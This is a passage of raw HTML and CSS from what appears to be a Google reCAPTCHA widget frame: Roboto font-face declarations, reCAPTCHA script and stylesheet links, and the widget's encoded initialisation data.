  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KIWHYlePlb92NnOMJB5UCg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KIWHYlePlb92NnOMJB5UCg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KIWHYlePlb92NnOMJB5UCg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w4hYwpIiw6ErwrDDiA7DuifDjMOSwpzCpWofwr7DuMOwAVR/woXDmk7ClyfDvmXDrGBDwp0Ww7s5w6MxHBloBXJeMMOuCsOmwr0Ww43Cj1JzJhgxw4fCusOCHsOHVn4UwrjDvcK5w7fDhsO9wrs6w7zDncOmDcKkw6jCo8OgdgEbw67ClGLCqz3CvUHChSnCqnvCv2IbUW4gwpBJwq/DlVJqwp3CjcOowpTDkMO6wqcTwpUOBMOpwqVnN1Anw6hiNMOQwo18w5svLmAGw7MXZQXCh8OlJyh0wrPDoCLDm8KMwpHCqMKVwrDDm8KuI8KXRcKZwr8lNhdgBDzCn8KpTsOLT8KiF8Kwwr/DvSDCmivDv2pCYmlIAMK4YBHCswLDpHjDh8OVFsOnMMO9wpESS17Ds8OQw5jDqcK/FcKrwrZxw6LDg0jCnThCOE1+wqjDosO5w7PCmsKLwqE4w4dgG8K9BlfCg8Kkw7o6wpHCu3bCiWEWw5PDkkd/ZsKww5TClV9Dwr4RIMKjw6lHPCNQeAdObsKAfXETVsOpwpA7dGttw6VEwrLDsMKYRsOqw4DDkAnDhsKVMcKZwrEbS8Kdw55LwrU1ZcOJacOzUW/[base64]/CgCIOw6xmwrXDuhx7MMOmQA3Du8Kpwrxjez5KdcKdwrUxw4/Ch8OewoMnwpHDvQArw6R2NsOrVMO+woVQw6bDrcKCwpjCnGJCOQPDnmptPsODw4/[base64]/[base64]/GDHCk8Ocw5TDiwnDuMOiHFbDisKCwol6w74fYSVcb3HCq8OePcOnWlh7EcO7w49nwrvDhAfDqWIXw4vCkMOABsOkP1rDgANaw7FSworDksKBakzCjWp6D8OFwp3Cq8OZB8O/w5/CkGHDm0M+ecKyQRloU8KKe8KRwqsGwpU+woXCtMK6w5TColoKw5/Ckg9pYcOdwqQFE8K5JW4FeMOkw6bDlsOSw5HCsVTCj8KzwprDimbDiXjDgjzDqcKTDEXDlQLCkQLDkRVlwptawqRAwoXDvCMywrfCuV5/w5bDtw/ClWvChUfDjMKqw7QDw5DDssKlPzrCm1nDnDRvClbDiMO8wrHCpsO+KsKvw5wRwqDDqwZ4w4HCsHF2Y8KIw63ClsKAJ8KRwrcIwq7Du8ONY8KdwpXCjD/CpcOhPyhfEgNtw6zCgDfCosOpwrZdw4LCicKNw7nCnsK+w4EAOgwVwr4swphQKAo6ccKyaV3CqxBvcMO2wo4sw4BNwq3CggDCnsKSB1DDn8OTw7p8w4sCOMOawp/[base64]/YXtGdj3Dg0EJJcOXQV/CvDgEwpzDjsKGaMKGw5XCslvCssKJw7RHwrxJFsKHwr7DtsKYw4sJw6/CoMKswp3DjVTCiTzCjTfCo8K6w5jDjEXCpMO2woDCj8K4D2wjw4d2w5ZAacOzSQLDp8KxUhPDhMORL1bCvRDDjsKhJsOPQmIlwr/CmGYYw5ouwrE6wovCnhHDtsKbPMKaw60TYD0XBsOvS8KHMULCklJxw6sEQnNFw6LCl8KvRGbCjEPClcK6OW7DlMO9TBVUIMKww7zCqgF3w53Dq8Kuw4bCm3ElecO5SSsxSl8Jw4QnRUh9ccKIw7lkFlpKUEHDs8Kzw5HCrMKCw51WVjoEwojCqwrClj/Dh8O9wp8VPcOTJF54w6hfOMKgwqYuNMOxw7sYwp/Dm3DCjcOePsO8X8K1DcKkR8Kxf8O/wrwqFyTDnVTDhSI0wrRAwqAAD20UHMKhP8OnKsOiXcOKU8OiwpTCtGrCv8KNwpMcfsO3HMKtwrIbcsKLeMO+wpvDpz09wrsmYxLDscK3fcO2PMOtwopZw5fClMOXFDB7U8KUB8OEfsKjDABWIcKzw5DCrSnDlcO8wr91OcKvG3UQUsOkwrnCsMORHcOSw7URLcONw6Q/UmTDo3fDvsOUwrlERMKhw4k0DgBcw7ggDMOaRsK2w6sResOoMDpRw4vCo8KfwplZw4zDmsK8K03ConbCvGcJI8Kpw6Y0wovCq3gWc04eHk8kwoYmJnpRJMOmCFYDMlLCi8K9KcK1wp3DkMO/w4HDkwJ+DMKIwpzCgxhFIsOcwoNcFUfCvylgIGcYw7nCksOXwpDDhkLDlTBCCsK0dX46w5vDgXRrwpDDujbDqlN1wo/[base64]/DpRfCosKwwpVDN8OhdVLCqsK6wpvDjR1kCcOKw5skw4fDswAjw6/DpcKsw5PDg8Kow407w4fCscOswrpEPjdLXUsfYyLCqSZVOEoHYwQ3wrh3w65kdMOVw6MOPTLDksO4HMKawpcIwp4qwrzChcOqYwEWc1HCklEwwrjDvzoiw7bDncO3bsK+NCbCq8OSfgHCrFsCbB/DjsOAw6ghbcKowq4/w5hHwrxYw6nDpcOQWsOXwr4Gw6B0T8OrIMOcwrrDrsK1K29Uw5DCty81bFRsTcK+aGF0wr7DuUvCkQNBc8KMYsOjZzrCj2vDqMOYw5LChMOYw6AuAnjClBpjwplkTkwYCMKIIG9fCU/[base64]/CjXDmgLCtnzClH/DlcOmWCzDpgByw6jDiBDDoMOOPXMew47CksOiwr8Fw4ktUlZYfAVBCsK6w4l7w50Ww5/Dlilhw44Gw7JpwoAIwrDCisKjKMOCG3NdDcKnwoRaasOEw6/ChsKdw5pGCMO5w7Z3c2xaDMO5LnfCgMKLwoJTw4Nyw6TDq8OJKsKgYgbDvMONwrd/[base64]/CqjHCicKrw73CujvDijhYw4zDvsK6cMKfw5rCisKEw7LChlrDjRUdBsOcFG/CjWPDlWsUCMKEcDIDw7UWHzRSBsOEwoXCvcOmYMK1w5TCokUZwql9wp/CiQ/DlsOPwoVzwqzDqznDpSPDvFpZUcOmBmTCnhHDkDfCqcOZw6Y3w6rCrsOyMQXDjDlZw7JufsK3NmTDgR0oHGrDv8Ouf1RQw6NKw79zwo8lwpJzEMKKVMOqw7gxwrIAGsKpd8O7wrcsw7/DuXQFwoJRw43Cg8K7w7/[base64]/CvMOldsKhw6AUw4jCgcO2w6nCmCbCmVjDiB9pM8KawpYlwoA+w4ZccMOaYMOnwpfDh8OIXB/DiAXDlMOgwr/DtnvCr8OkwrJwwoNkwoodwqtPV8OfcXPCkMOSOBN5dcOmwrRySQAcwpouw7HDt2dGKMOxwrA8w7FKG8O3SMKxwo3DlMKQdl/Cmn/CrAXDtMK7CMKmw4ZATX/CtjLCmsO5wqDClcKOw6DCi1DCoMO6woLDlMOuwpHCtMOoFMKCflYWPTzCssOVwp/DshhXdjl0I8OvBTEQwqrDnBTDoMO5wobDgcOrw5LDugbCjScsw77Ckz7DtEdnw4TCkcKbZcK5w6LDlMOyw6Mhw5Zpw6/Csxo7w4l9wpRXUcKSw6HDm8OcN8OtwqDDiS3DosKrwq/Cp8OsUVLCgsKew4E4w6sbwqwrw6tAw43CtA3DhMKdw7jDvMO+w5vDtcOlwrY0wqfDu37Dpi8kw47Dsj/CnMKVHVpZCVXDhAXDuWpXLCpmw5LCg8OQwqvDtMKsc8OZRjJ3w7pxw7YTw6zCqMKtwoBxG8KjMF5/[base64